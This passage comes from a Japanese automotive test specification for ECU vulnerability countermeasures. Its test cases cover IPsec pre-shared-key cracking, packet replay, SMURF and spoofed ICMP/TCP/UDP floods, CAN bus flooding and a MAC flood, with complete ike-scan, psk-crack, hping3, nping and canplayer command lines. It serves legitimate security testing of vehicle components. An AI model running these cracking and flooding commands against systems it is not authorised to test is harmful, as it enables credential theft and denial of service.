
CWE C	ategory	CWE-310	: Cryptographic Issues		
CWE CWE-916		CWE-916	Use of Password Hash With Insufficient Computational Effort		
CAPEC CAPEC-8		CAPEC-5	5: Rainbow Table Password Cracking		
		7 <b>~</b> 11	AP 値は機会に応じて異なる。		
			• 機会が「不必要/無制限」のインタフェースの場合、AP 値は「7」		
			• 機会が「容易」のインタフェースの場合、AP値は「8」		
			• 機会が「中」のインタフェースの場合、AP 値は「11」		
		1	テスト実施に係る時間はブルートフォース攻撃時間と静的コード解析		
	所要時間		時間の合計となる。ブルートフォース攻撃は1日を目安にしており、		
	川安吋间		コード解析を含むと 1 週間未満かかるテストであると見込み、値は		
			Γ <sub>1</sub> ]。		
	専門知識	6	セキュリティ関連ツールを利用するため、「エキスパート」となり、値		
	守门加畝		l‡ 「6」。		
	評価対象	0	特に設計仕様の知識は不要であり、「公開情報」となり、値は「0」。		
	に対する				
AP値	知識				
		0 <b>~</b> 4	ECU の攻撃に悪用されうる通信 IF によって値が異なる。		
			Appendix.1.1 を参照し、インタフェースに該当する機会の値を算出す		
	機会		ること。		
	灰女		• 機会が「不必要/無制限」のインタフェース場合、値は「0」。		
			• 機会が「容易」のインタフェースの場合、値は「1」。		
			• 機会が「中」のインタフェースの場合、値は「4」。		
	機器	0	攻撃者は攻撃に必要なツール等をインターネット上から簡単に入手す		
	7.灰在計		ることが可能なため、装置は「標準」となり、値は「0」。		
参考情報 ht		https://gh	idra-sre.org/		
		https://gis	s://gist.github.com/Chick3nman/e4fcee00cb6d82874dace72106d73fef		

## 4.2.6.12. APP-012:IPSec におけるパスワードクラック

ID	APP-012
テストケース名称	IPSec におけるパスワードクラック
目的	IPSec におけるパスワードクラックが可能かどうかを確認する。
** 10 & IL	評価対象 ECU が IPsec による暗号化を行っており、相互認証の際、PSK を利用
前提条件	していること。
入力情報	<target>IPSec/IKE サービスを実行しているホストの IP アドレス。</target>
環境 評価対象 ECU と IPsec を用いて通信を行うことが可能な環境。	
装置	• Kali Linux をインストールしたテスト用 PC

In-Vehicle Network	etwork Test specification of vulnera		ntermeasure for ECU	94/121
Application: In-vehicle parts in which cyber security countermeasure are implemented		No.	SEC-ePF-VUL-ECU-TST-SPE	EC-a00-07-b

	<ul> <li>評価対象 ECU と通信するためのインタフェース</li> <li>4.3 の各インタフェースの「必要な機器」を参照し、評価対象 ECU と IP 通信を行うためのインタフェースに係る機器を準備する。</li> </ul>
	<ol> <li>準備</li> <li>4.3 の各インタフェースの「事前準備」を参照して準備を行う。</li> <li>事前準備が完了したら、テスト用 PC をインタフェースを介して接続する。</li> <li>ユーザ名とパスワードの組み合わせをブルートフォースするために ikeforce を利用する。</li> <li>\$ git clone https://github.com/SpiderLabs/ikeforce.git</li> <li>エンコード方式の確認</li> <li>IPSec サービスが稼働している IP アドレス (ポート)を確認後、ike-scan コマンドを使用して、利用されるエンコード方式を確認する。</li> <li>\$ ike-scan -M &lt; TARGET&gt;</li> <li>上記のコマンドでエンコード方式が見つからない場合は、以下のコマンドを実行して、利用可能なエンコード方式をブルートフォースで探し、正しいエンコード</li> </ol>
手順	方式を確認する。  \$ for ENC in 1 2 3 4 5 6 7/128 7/192 7/256 8; do for HASH in 1 2 3 4 5 6; do for AUTH in 1 2 3 4 5 6 7 8 64221 64222 64223 64224 65001 65002 65003 65004 65005 65006 65007 65008 65009 65010; do for GROUP in 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18; do echo "trans=\$ENC,\$HASH,\$AUTH,\$GROUP" >> ike-dict.txt ;done ;done ;done ;done \$ while read line; do (echo "Valid trans found: \$line" && sudo ike-scan -M \$line <target>)   grep -B14 "1 returned handshake"   grep "Valid trans found"; done &lt; ike-dict.txt</target>
	3. サーバに関する情報の取得 <tr>-IPSec サービスが使用するエンコード方式。 手順 2 で確認したエンコード方式を使用してベンダ情報等のサーバに関する情報を取得する。 \$ ike-scan -M -showbackoff -trans <tr>&gt; <target></target></tr></tr>
	次のコマンドを使用して、IPSec サービスが使用するグループ名(ID)を取得する。 \$ ike-scan -P -M -A -n fakeID <target></target>

In-Vehicle Network	Te

Test specification of vulnerability countermeasure for ECU

95/121

Application: In-vehicle parts in which cyber security countermeasure are implemented

No.

SEC-ePF-VUL-ECU-TST-SPEC-a00-07-b

### 4. ハッシュの取得

<ID>-IPSec サービスが使用するグループ名。

エンコード方式とグループ名(ID)が取得できた場合、次のコマンドを使用してハッシュを取得する。

\$ ike-scan -M -A -n <ID> --trans --pskcrack=hash.txt
<TARGET>

#### 5. psk-crack を利用したハッシュ解析

< WORDLIST>: ハッシュを解析したり、パスワードを総当たり攻撃するために使用するリスト。 手順 1 の ikeforc のインストール時に /usr/share/ike-scan/psk-crack-dictionary というファイルが自動でインストールされる。

また、Kali Linux では/usr/share/wordlists/フォルダに辞書ファイルが保存されている。

特に rockyou.txt.gz は巨大な辞書ファイルで、標準では圧縮されたファイルとなっており、解凍することで利用可能となる。(解凍後はおおむね 140Mbyte)

- \$ cd /usr/share/wordlists/
- \$ sudo gunzip rockyou.txt.gz

手順4にてハッシュが取得できた場合、次のコマンドを使用して、ハッシュを解析する。

#### \$ psk-crack -d <WORDLIST> hash.txt

※<WORDLIST>は psk-crack-dictionary と Kali Linux の wordlists の 2 種類を使用すること。<WORDLIST>に正しいパスワードが含まれている場合、ハッシュは解析され、正しいユーザ名とパスワードの組み合わせが表示される。

## 【ikeforce.py】を使用したハッシュ解析

※psk-crack を利用して正しいユーザ名とパスワードの組み合わせが表示されなかった場合に以下の手順を実施する。

<USERNAME>ユーザ名を総当たり攻撃するために使用するリスト。

<PSK>PSK ハッシュの情報。

ikeforce.py を使用して、ユーザ名とパスワードのブルートフォースを行う。

※ブルートフォースを行うためには、グループ名(ID)と PSK の情報が必要。

\$ ./ikeforce.py <TARGET> -b -i <ID> -u <USERNAME> -k <PSK>
-w <WORDLIST> [-s 1]

※<WORDLIST>は psk-crack-dictionary と Kali Linux の wordlists の 2 種類を使用すること。<WORDLIST>に正しいパスワードが含まれている場合、

In-Vehicle Network	Test specification of vulnera	ability cou	ntermeasure for ECU	96/121
Application: In-vehicle parts in which cyber security			SEC-ePF-VUL-ECU-TST-SPF	C-a00-07-b
countermeasure are implemented			SEC OF VOL ECO ISI SI E	ac aoo o7 b

	ハッシュは解析され、正しいユーザ名とパスワードの組み合わせが表示される。			
判定基準	 集	ハッシュ解析によって正しいユーザ名とパスワードの組み合わせが判明しない		
こと。				
ECU O	攻撃に悪用	相互認証機	能を使用する全インタフェース	
されうる	る通信 IF			
セキュリ	Jティ機能	相互認証		
CWE C	CWE Category CWE-1211: Authentication Errors			
CWE		CWE-309:	Use of Password System for Primary Authentication	
		CAPEC-16	: Dictionary-based Password Attack	
CAPEC	;	CAPEC-49	Password Brute Forcing	
		CAPEC-70	: Try Common or Default Usernames and Passwords	
		6 <b>~</b> 10	AP 値は機会に応じて異なる。	
			• 機会が「不必要/無制限」のインタフェースの場合、AP値は「6」	
			• 機会が「容易」のインタフェースの場合、AP 値は「7」	
			• 機会が「中」のインタフェースの場合、AP値は「10」	
		0	テスト実施のためのコマンド実行は、ブルートフォースではあるが、	
	所要時間		1日未満で終了すると考えられるため、所要時間は「≤1日」となり、	
			値は「0」となる。	
	専門知識	6	このテストを実施するためには、セキュリティ関連ツールを利用する	
	子川が明		ため、「エキスパート」となり、値は「6」となる。	
	評価対象	0	IPsec の仕様等はインターネット上に公開されていること、および製	
	に対する		品機能としても公開情報であるため、評価対象に対する知識は、「公	
AP 値	知識		開情報」となり、値は「0」となる。	
		0 <b>~</b> 4	ECU の攻撃に悪用されうる通信 IF によって値が異なる。	
			Appendix.1.1 を参照し、インタフェースに該当する機会の値を算出	
	   機会		すること。	
	1及五		• 機会が「不必要/無制限」のインタフェース場合、値は「0」。	
			• 機会が「容易」のインタフェースの場合、値は「1」。	
			<ul><li>機会が「中」のインタフェースの場合、値は「4」。</li></ul>	
	機器	0	攻撃者は攻撃に必要なツール等をインターネット上から簡単に入手	
			することが可能なため、機器は「標準」となり、値は「0」となる。	
参考情報	<b>报</b>	https://ww	w.kali.org/tools/ike-scan/	
https://github.com/royhills/ike-scan			nub.com/royhills/ike-scan	

## 4.2.6.13. APP-013:キャプチャしたパケットのリプレイによる影響の確認

ID
----

In-Vehicle Network Test specification of vulnera		ability cou	ntermeasure for ECU	97/121
Application: In-vehicle parts in which cyber security countermeasure are implemented			SEC-ePF-VUL-ECU-TST-SPF	CC-a00-07-b

テストケース名称	キャプチャしたパケットのリプレイによる影響の確認
目的	IP 通信環境でキャプチャしたパケットをリプレイし、ECU やアプリケーション
шнэ	に影響を与えないか確認する。
前提条件	評価対象 ECU が IP 通信できる機能を有していること。
入力情報	_
環境	評価対象 ECU 及びテスト用 PC を接続可能な IP 通信環境。
	• Kali Linux をインストールしたテスト用 PC
√+ <del></del>	• 評価対象 ECU と通信するためのインタフェース
装置	4.3 の各インタフェースの「必要な機器」を参照し、評価対象 ECU と IP 通
	信を行うためのインタフェースに係る機器を準備する。
	1. 準備
	4.3 の各インタフェースの「事前準備」を参照して準備を行う。テスト用 PC の
	インタフェースはプロミスキャスモードで動作している必要がある。プロミスキ
	ャスモードで動作していない場合は、以下のコマンドを実行する。
	<interface> テスト用 PC のインタフェース名。</interface>
	\$ sudo ifconfig <interface> promisc</interface>
	設定を有効にするため、インタフェースを再起動する。
	\$ sudo ifdown <interface> &amp;&amp; sudo ifup <interface></interface></interface>
	※上記コマンドが実行できない場合、以下コマンドを実行する。
	<pre>\$ sudo ifconfig <interface> down &amp;&amp; sudo ifconfig <interface> up</interface></interface></pre>
	IP 通信環境を流れるパケットをキャプチャし、リプレイするツールをインストー
	ルするため、以下のコマンドを実行する。
手順	<pre>\$ sudo apt update \$ sudo apt install wireshark tcpreplay</pre>
	2. パケットのキャプチャ
	   Kali Linux で初めて Wireshark を起動する場合は以下のコマンドを事前に実行
	する。
	最初の dpkg-reconfigure コマンドでは root ユーザ以外にパケットキャプチャの
	権限を付与するかという問いになるため「Yes」で回答する。
	<username> テスト用 PC の Kali Linux のユーザ名。</username>
	\$ sudo dpkg-reconfigure wireshark-common
	\$ sudo usermod -a -G wireshark < USERNAME>
	   テスト用 PC をインタフェースを介して接続し、Wireshark を起動してパケット
	アスト州10 をインメンエースを介してignitio、Wireshark を起動してバアフトートをキャプチャする。
	をイヤンテヤする。   リプレイしたいパケットをキャプチャできたら、キャプチャを停止する。
	リフレイしたいパックトをキャフテャでさたら、キャフテャを停止する。   Wireshark の GUI からリプレイしたいキャプチャ(例えば、TLS のハンドシェ
	wiresnark の GUI からリノレイ したいヤヤノアヤ(例えば、ILS のハノトンエ

In-Vehicle Network Test specification of vulnera		ability cou	ntermeasure for ECU	98/121
Application: In-vehicle parts in which cyber security countermeasure are implemented			SEC-ePF-VUL-ECU-TST-SPF	CC-a00-07-b

	イク部分など)を右クリックしてマーク(選択)する。			
	Wireshark の「ファイル」メニューから「指定したパケットをエクスポート」を			
	選択し、PCAP 形式で名前を付けてファイルを保存する。			
	( Wireshark によるパケットキャプチャ方法の詳系			
	https://www.wireshark.org/docs/wsug_html_chunked/等を参照)			
	3. リプレイ			
	次のコマンドを使用して、ECU やアプリケーションがパケットのリプレイによ			
	る影響(誤動作、認証のバイパス等仕様外の動作)を受けないことを確認する。			
	<pcap_file> 手順 2 で作成したリプレイ用の PCAP ファイル。</pcap_file>			
	\$ tcpreplay -i <interface> <pcap_file></pcap_file></interface>			
判定基準	アプリケーション等がリプレイによる影響を受けないこと。			
ECUの攻撃に悪用	フィルタリング機能を利用する全インタフェース			
されうる通信 IF				
セキュリティ機能	フィルタリング			
	CWE-417:Communication Channel Errors			
CWE Colonia	CWE-1211:Authentication Errors			
CWE Category	CWE-1214:Data Integrity Issues			
	CWE-417: Communication Channel Errors			
	CWE-290:Authentication Bypass by Spoofing			
	CWE-294:Authentication Bypass by Capture-replay			
	CWE-346: Origin Validation Error			
	CWE-349: Acceptance of Extraneous Untrusted Data With Trusted Data			
CHUD	CWE-351: Insufficient Type Distinction			
CWE	CWE-353: Missing Support for Integrity Check			
	CWE-354: Improper Validation of Integrity Check Value			
	CWE-924: Improper Enforcement of Message Integrity During Transmission			
	in a Communication Channel			
	CWE-940: Improper Verification of Source of a Communication Channel			
	CAPEC-13: Subverting Environment Variable Values			
	CAPEC-14: Client-side Injection-induced Buffer Overflow			
	CAPEC-21: Exploitation of Trusted Identifiers			
CAPEC	CAPEC-59:Session Credential Falsification through Prediction			
	CAPEC-60: Reusing Session IDs (aka Session Replay)			
	CAPEC-74: Manipulating State			
	CAPEC-75: Manipulating Writeable Configuration Files			
	6~10 AP 値は機会に応じて異なる。			

In-Vehicle Network	Test specification of vulnera	ability cou	ntermeasure for ECU	99/121
Application: In-vehicle parts in which cyber security countermeasure are implemented			SEC-ePF-VUL-ECU-TST-SPF	CC-a00-07-b

			• 機会が「不必要/無制限」のインタフェースの場合、AP値は「6」
			• 機会が「容易」のインタフェースの場合、AP 値は「7」
			• 機会が「中」のインタフェースの場合、AP値は「10」
		0	テスト実施のためのコマンド実行はパケットキャプチャとリプレイだ
	所要時間		が、1 日未満で終了すると考えられるため、所要時間は「≤1 日」となり、
			値は「0」。
	市田加祉	6	このテストを実施するためには、セキュリティ関連ツールを利用するた
	専門知識		め、「エキスパート」となり、値は「6」。
	評価対象	0	各インタフェースの仕様等はインターネット上に公開されていること、
	に対する		および製品機能としても公開情報であるため、評価対象に対する知識
AP 値	知識		は、「公開情報」となり、値は「0」。
		0~4	ECU の攻撃に悪用されうる通信 IF によって値が異なる。Appendix.1.1
			を参照し、インタフェースに該当する機会の値を算出すること。
	機会		• 機会が「不必要/無制限」のインタフェース場合、値は「0」。
			• 機会が「容易」のインタフェースの場合、値は「1」。
			• 機会が「中」のインタフェースの場合、値は「4」。
	+416 P.D	0	攻撃者は攻撃に必要なツールをインターネット上から簡単に入手する
	機器		ことが可能なため、機器は「標準」となり、値は「0」。
参考情報	·····································	https://v	www.wireshark.org/

## 4.2.6.14. APP-014:ブロードキャストアドレスを用いた SMURF 攻撃

ID	APP-014		
テストケース名称	ストケース名称 ブロードキャストアドレスを用いた SMURF 攻撃		
T 44	IP 通信環境でブロードキャストアドレスを用いた ICMP flooding を発生させ		
目的	ECU やアプリケーションに影響ないか確認する。		
前提条件	評価対象 ECU が IP 通信でき、ICMP エコー応答機能を有していること。		
入力情報	_		
	評価対象 ECU 及びテスト用 PC を接続可能な IP 通信環境。		
T≔ <del>1</del> ±	また、少なくとも評価対象 ECU 及びテスト用 PC 以外に同一ネットワーク上に		
環境	IP アドレスが割り当てられ、ブロードキャスト IP アドレスに応答できる機器が		
	接続されている必要がある。		
	• Kali Linux をインストールしたテスト用 PC		
<del>壮里</del>	• hping3 (パケット送信ツール)		
装置	• 評価対象 ECU と通信するためのインタフェース		
	4.3 の各インタフェースの「必要な機器」を参照し、評価対象 ECU と IP 通		

In-Vehicle Network	Test specification of vulners	ability cou	ntermeasure for ECU	100/121
Application: In-vehicle parts in which cyber security			SEC-ePF-VUL-ECU-TST-SPE	EC-a00-07-b

	<b>たちない カップ・カップ・ファック は ロナ 半 世十 7</b>			
	信を行うためのインタフェースに係る機器を準備する。			
	• SMURF 攻撃を中継するブロードキャスト IP アドレスに応答できる機器			
	1. 準備			
	4.3 の各インタフェースの「事前準備」を参照して準備を行う。			
	事前準備が完了したら、テスト用 PC をインタフェースを介して接続する。			
	テスト用 PC に hping3 ツールがインストールされていない場合は、以下のコマ			
	ンドを使用してインストールする。			
	\$ sudo apt install hping3			
	次のコマンドを実行してブロードキャスト IP アドレスを収集する。			
	\$ ip addr			
	以下に上記コマンド実行結果の例を示す。ブロードキャスト IP アドレスが brd			
	以下に示されている。(例の場合は 192.168.0.255)			
	eth0: <broadcast,multicast,up,lower_up> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000</broadcast,multicast,up,lower_up>			
手順	link/ether 00:11:22:33:44:55 brd			
	ff:ff:ff:ff:ff			
	inet 192.168.0.60/24 brd 192.168.0.255 scope global dynamic noprefixroute eth0			
	2. SMURF 攻撃の実行			
	次のコマンドを実行してブロードキャストを用いた ICMP flooding (SMURF 攻			
	撃)を発生させる。			
	*/ と光工ととる。   <i><broadcast ip=""></broadcast></i> ブロードキャスト IP アドレス。			
	\$ sudo hping3icmpflood <broadcast_ip>spoof</broadcast_ip>			
	<target_ip></target_ip>			
	5 分間 ICMP flooding を発生させ、ECU やアプリケーションの動作を調査し、			
	動作の停止、または再起動等の ICMP flooding 発生による影響を受けないことを			
	確認する。			
判定基準	テスト用パケットが送信されている間に評価対象 ECU の動作の停止、または再			
	起動が発生しないこと。			
ECU の攻撃に悪用	DoS 攻撃対策機能を利用する全インタフェース			
されうる通信 IF				
セキュリティ機能	DoS 攻撃対策			
CWE Category	CWE-840 Business Logic Errors			
CWE	CWE-770 Allocation of Resources Without Limits or Throttling			
CAPEC	CAPEC-487:ICMP Flood			
	3~7       AP 値は機会に応じて異なる。			
	• 機会が「不必要/無制限」のインタフェースの場合、AP値は「3」			
	• 機会が「容易」のインタフェースの場合、AP 値は「4」			
	• 機会が「中」のインタフェースの場合、AP 値は「7」			

In-Vehicle Network Test specification of vulnera		ability cou	ntermeasure for ECU	101/121
Application: In-vehicle parts in which cyber security			SEC-ePF-VUL-ECU-TST-SPF	C-a00-07-b
countermeasure are implemented		No.	SEC OF VOL ECO ISI SI I	ac aoo o7 b

	所要時間	0	テスト実施のためのコマンド実行は Ping コマンドだが、1 日未満で
			終了すると考えられるため、所要時間は「≤1 日」となり、値は「0」。
	専門知識	3	このテストを実施するためには、Linux の標準的なコマンドを利用
	411741戦		するため、「熟練者」となり、値は「3」。
	評価対象	0	各インタフェースの仕様等はインターネット上に公開されているこ
	に対する		と、および製品機能としても公開情報であるため、評価対象に対す
	知識		る知識は、「公開情報」となり、値は「0」。
AP 値		0 <b>~</b> 4	ECU の攻撃に悪用されうる通信 IF によって値が異なる。
	機会		Appendix.1.1 を参照し、インタフェースに該当する機会の値を算出
			すること。
			• 機会が「不必要/無制限」のインタフェース場合、値は「0」。
			• 機会が「容易」のインタフェースの場合、値は「1」。
			• 機会が「中」のインタフェースの場合、値は「4」。
	機器	0	攻撃者は攻撃に必要なツールをインターネット上から簡単に入手す
	放命		ることが可能なため、機器は「標準」となり、値は「0」。
参考情報		https://www	v.kali.org/tools/hping3/

## 4.2.6.15. APP-015:ICMP と TCP・UDP を使用した DoS 攻撃

ID	APP-015
テストケース名称	ICMP と TCP・UDP を使用した DoS 攻撃
目的	評価対象 ECU がリソースを消費させるようなパケットを受信した際に正常に処
	置されるかどうかの確認を行う。
前提条件	評価対象 ECU が IP 通信機能を有しており、ICMP プロトコルスタックが実装さ
削捉米什	れていること。
	<target_ip>評価対象 ECU の IP アドレス</target_ip>
入力情報	<port>評価対象 ECU で稼働している ICMP と TCP・UDP サービスのポート</port>
	番号
環境	評価対象 ECU とテスト用 PC が接続可能な IP 通信環境。
	• Kali Linux をインストールしたテスト用 PC
	• hping3(パケット送信ツール)
装置	• nping(パケット送信ツール、nmap のサブセット。)
<b>表</b> 但	•評価対象 ECU と通信するためのインタフェース
	• 4.3 の各インタフェースの「必要な機器」を参照し、評価対象 ECU と IP 通信
	を行うためのインタフェースに係る機器を準備する。

In-Vehicle Network

Test specification of vulnerability countermeasure for ECU

102/121

Application: In-vehicle parts in which cyber security countermeasure are implemented

No.

SEC-ePF-VUL-ECU-TST-SPEC-a00-07-b

#### 1. 準備

4.3 の各インタフェースの「事前準備」を参照して準備を行う。

事前準備が完了したら、テスト用 PC をインタフェースを介して評価対象 ECU と接続する。

テスト用 PC に hping3/nping ツールがインストールされていない場合は、以下のコマンドを使用してインストールする。

\$ sudo apt install hping3 nmap

### 2. ICMP フラッドの実行

次のコマンドを使用して、ICMP フラッドを実行する。

\$ sudo hping3 --icmp --flood <TARTGET\_IP>

5 分間攻撃を実施し、Ctrl+C を押下し hping3 を停止する。

次のコマンドを使用して、送信元 IP アドレスを偽装した ICMP フラッドを実行する。

<SPOOF\_IP>は評価対象 ECU と同一セグメントの別 IP アドレス。(hping3 から送信された ICMP Echo Request の返信を評価対象 ECU がここで指定した IP アドレスに対して行う。テスト環境においてこの IP アドレスが割り当てられた ECU が存在している場合、その ECU に対しても DoS 攻撃のパケットが送信される点に注意すること。同一セグメントの IP アドレスで実際に割り当てられてない IP アドレスを利用することもできる。)

\$ sudo hping3 --icmp --flood <TARTGET\_IP> --spoof
<SPOOF IP>

5 分間攻撃を実施し、Ctrl+C を押下し hping3 を停止する。

### 3. TCP SYN フラッドの実行

次のコマンドを使用して、評価対象 ECU で稼働しているサービスに対して TCP SYN フラッドを実行する。

\$ sudo hping3 --flood <TARTGET\_IP> --syn -p <PORT>

5 分間攻撃を実施し、Ctrl+C を押下し hping3 を停止する。

次のコマンドを使用して、送信元 IP アドレスを偽装した TCP SYN フラッドを実行する。

\$ sudo hping3 --flood <TARTGET\_IP> --spoof <SPOOF\_IP> --syn
-p <PORT>

5 分間攻撃を実施し、Ctrl+C を押下し hping3 を停止する。

手順

In-Vehicle Network Test specification of vulnera		ability cou	ntermeasure for ECU	103/121
Application: In-vehicle parts in which cyber security countermeasure are implemented		No.	SEC-ePF-VUL-ECU-TST-SPF	EC-a00-07-b

4. TCP FIN フラッドの実行

次のコマンドを使用して、評価対象 ECU で稼働しているサービスに対して TCP FIN フラッドを実行する。

\$ sudo hping3 --flood <TARTGET\_IP> --fin -p <PORT>

5 分間攻撃を実施し、Ctrl+C を押下し hping3 を停止する。

次のコマンドを使用して、送信元 IP アドレスを偽装した TCP FIN フラッドを実行する。

- \$ sudo hping3 --flood <TARTGET\_IP> --spoof <SPOOF\_IP> --fin
  -p <PORT>
- 5 分間攻撃を実施し、Ctrl+C を押下し hping3 を停止する。
- 5. TCP RST フラッドの実行

次のコマンドを使用して、評価対象 ECU で稼働しているサービスに対して TCP RST フラッドを実行する。

\$ sudo hping3 --flood <TARTGET\_IP> --rst -p <PORT>

5 分間攻撃を実施し、Ctrl+C を押下し hping3 を停止する。

次のコマンドを使用して、送信元 IP アドレスを偽装した TCP RST フラッドを実行する。

\$ sudo hping3 --flood <TARTGET\_IP> --spoof <SPOOF\_IP> --rst
-p <PORT>

- 5 分間攻撃を実施し、Ctrl+C を押下し hping3 を停止する。
- 6. TCP PUSH and ACK フラッドの実行

次のコマンドを使用して、評価対象 ECU で稼働しているサービスに対して TCP PUSH and ACK フラッドを実行する。

\$ sudo hping3 --flood <TARTGET IP> -PA -p <PORT>

5 分間攻撃を実施し、Ctrl+C を押下し hping3 を停止する。

次のコマンドを使用して、送信元 IP アドレスを偽装した TCP PUSH and ACK フラッドを実行する。

- \$ sudo hping3 --flood <TARTGET\_IP> --spoof <SPOOF\_IP> -PA
  -p <PORT>
- 5 分間攻撃を実施し、Ctrl+C を押下し hping3 を停止する。
- 7. TCP Connect フラッドの実行

次のコマンドを使用して、評価対象 ECU で稼働して いるサービスに対して TCP Connect フラッドを実行する。以下の例では、1 秒間に 10,000 回 (rate で指定)

In-Vehicle Network Test specification of vulnera		ability cou	ntermeasure for ECU	104/121
Application: In-vehicle pa	Application: In-vehicle parts in which cyber security		SEC-ePF-VUL-ECU-TST-SPF	EC-a00-07-b

のコネクションを要求し、3,000,000 回実施(count で指定) したら終了するケ ースである。(つまり5分間) \$ sudo nping --tcp-connect --dest-port <PORT> --rate=10000 --count=3000000 <TARTGET IP> 8. UDP フラッドの実行 次のコマンドを使用して、評価対象 ECU で稼働しているサービスに対して UDP フラッドを実行する。 \$ sudo hping3 --udp --flood <TARTGET\_IP> -p <PORT> 5 分間攻撃を実施し、Ctrl+C を押下し hping3 を停止する。 次のコマンドを使用して、送信元 IP アドレスを偽装した UDP フラッドを実行す \$ sudo hping3 --udp --flood <TARTGET\_IP> --spoof <SPOOF IP> -p <PORT> 5 分間攻撃を実施し、Ctrl+C を押下し hping3 を停止する。 9. Ping of Death の実行 不正な形式または悪意のある ping を攻撃対象に送信することによる攻撃手法は Ping of Death と呼ばれる。 次のコマンドを使用して、評価対象 ECU に ping を送信する。 \$ sudo hping3 --flood <TARTGET IP> --data 65000 \$ sudo hping3 --flood <TARTGET\_IP> --ttl 255 コマンドそれぞれについて 5 分間攻撃を実施し、Ctrl+C を押下し hping3 を停止 判定基準 テスト用パケットが送信されている間に評価対象 ECU の動作の停止、または再 起動が発生しないこと。 ECUの攻撃に悪用 DoS 攻撃対策機能を利用する全インタフェース されうる通信 IF セキュリティ機能 DoS 攻撃対策 **CWE Category** CWE-840 Business Logic Errors CWE CWE-770 Allocation of Resources Without Limits or Throttling CAPEC-487 ICMP Flood CAPEC-482 TCP Flood **CAPEC** CAPEC-486: UDP Flood CAPEC-496 ICMP Fragmentation 6**~**10 AP値は機会に応じて異なる。 • 機会が「不必要/無制限」のインタフェースの場合、AP 値は「6」

In-Vehicle Network Test specification of vulnera		ability cou	ntermeasure for ECU	105/121
Application: In-vehicle parts in which cyber security			SEC-ePF-VUL-ECU-TST-SPF	C-a00-07-h
countermeasure are implemented		No.	SEC eff VOL ECO 131 SI E	EC 800 07 b

		• 機会が「容易」のインタフェースの場合、AP 値は「7」
		• 機会が「中」のインタフェースの場合、AP値は「10」
北番出門	0	テスト実施のためのコマンド実行は 1 日未満で終了すると考えられ
川安吋间		るため、所要時間は「≤1 日」となり、値は「0」。
市田加祉	6	このテストを実施するためには、セキュリティ関連ツールを利用する
守门知誠		ため、「エキスパート」となり、値は「6」。
評価対象	0	IP の仕様等はインターネット上に公開されていること、および製品
に対する		機能としても公開情報であるため、アイテムまたはコンポーネントの
知識		知識は、「公開情報」となり、値は「0」。
	0 <b>~</b> 4	ECU の攻撃に悪用されうる通信 IF によって値が異なる。
+ # 4		Appendix.1.1 を参照し、インタフェースに該当する機会の値を算出
		すること。
成女		• 機会が「不必要/無制限」のインタフェース場合、値は「0」。
		• 機会が「容易」のインタフェースの場合、値は「1」。
		• 機会が「中」のインタフェースの場合、値は「4」。
松里	0	攻撃者は攻撃に必要なツール等をインターネット上から簡単に入手
1成 4合		することが可能なため、機器は「標準」となり、値は「0」。
参考情報		w.kali.org/tools/hping3/
	機会機器	所要時間 6

## 4.2.6.16. APP-016:大量の CAN パケットを送付する DoS 攻撃

ID	APP-016
テストケース名称	大量の CAN パケットを送付する DoS 攻撃
目的	評価対象 ECU が大量の CAN パケットを送信された際に、正常に処理できるか
日的	どうかの確認を行う。
前提条件	評価対象 ECU が CAN 通信機能を有していること。
入力情報	
環境	テスト用 PC から CAN 通信で評価対象 ECU へ接続可能な環境
	• Kali Linux をインストールしたテスト用 PC
装置	• Linux の SocketCAN をサポートした USB CAN デバイス
衣旦	例: https://www.kvaser.com/product/kvaser-usbcan-pro-2xhs/
	https://www.gailogic.co.jp/ae/can_pcif/pcan_usb_fd
	1. 準備
   手順	4.3.2 を参照し、CAN テストデバイスを搭載したテスト用 PC をセットアップす
丁顺	る。

In-Vehicle Network	Test specification of vulnera	ability cou	ntermeasure for ECU	106/121
	Application: In-vehicle parts in which cyber security countermeasure are implemented		SEC-ePF-VUL-ECU-TST-SPF	EC-a00-07-b

		2. CAN バストラフィックのダンプ			
		次のコマンドを実行して CAN バストラフィックのダンプを取得する。			
		\$ candump -1 <can0></can0>			
		🔆 candu	mp については、上記コマンドの実行によりダンプファイル		
		candu	mp-XXXX-XX_XXXXXX.log が作成される。		
		3. 大量の CAN パケットの送信			
		手順2にて	取得した CAN パケットを、タイムスタンプを考慮せずに再送し、CAN		
		バスに Dos	S攻撃を行う。		
		<pre>\$ canpla</pre>	yer -I candump-XXXX-XX-XX_XXXXXX.log -t		
判定基準	<u></u>	テスト用の	OCAN パケットが送信されている間に評価対象 ECU の動作の停止、		
		または再起	<b>動が発生しないこと。</b>		
ECU O	攻撃に悪用	CAN			
されうる	る通信 IF				
セキュリティ機能 DoS 攻撃対策		DoS 攻撃対	対策		
CWE C	ategory	CWE-840: Business Logic Errors			
CWE		CWE-770: Allocation of Resources Without Limits or Throttling			
CAPEC		_			
		10	AP 値は「10」となる。		
	======+===	0	テスト実施のためのコマンド実行は 1 日未満で終了すると考えられ		
	所要時間		るため、所要時間は「≤1日」となり、値は「0」となる。		
		6	このテストを実施するためには、セキュリティ関連ツールを利用する		
	専門知識		ため、「エキスパート」となり、値は「6」となる。		
	評価対象	0	CAN の仕様等はインターネット上に公開されていること、および製		
AP値 に対する			品機能としても公開情報であるため、評価対象に対する知識は、「公		
	知識		開情報」となり、値は「0」となる。		
	A 441	4	物理的に CAN に接続することが必要なため、機会は「中」となり、		
	機会		値は「4」となる。		
		0	攻撃者は攻撃に必要なツールをインターネット上から簡単に入手す		
	機器		ることが可能なため、機器は「標準」となり、値は「0」となる。		
参考情報	₽ B	_			

## 4.2.6.17. APP-017:Ethernet インタフェースに対する MAC フラッド

ID	APP-017	
テストケース名称	Ethernet インタフェースに対する MAC フラッド	
目的	無作為に設定された MAC アドレスを持つ Ethernet フレームを受信した際に	

In-Vehicle Network Test specification of vulner		ability cou	ntermeasure for ECU	107/121
Application: In-vehicle parts in which cyber security			SEC-ePF-VUL-ECU-TST-SPF	CC-a00-07-b
countermeasure are implemented				

	ECU が異常動作しないかを確認する。			
前提条件	評価対象 ECU が Ethernet 通信機能を有していること。			
入力情報				
環境	評価対象 ECU の Ethernet インタフェースに接続できる環境。			
	• Kali Linux をインストールしたテスト用 PC			
	• dsniff (プロトコル解析ツール)			
装置	• Ethernet メディアコンバータ			
	• Ethernet インタフェース物理層規格に対応したメディアコンバータ(例:			
	100BASE-T1 (OABR))			
	1. 準備			
	│ │4.3.3 の「事前準備」を参照して準備を行う。 準備が完了したら、テスト用 PC │			
	│ │を、インタフェースを介して Ethernet に接続する。			
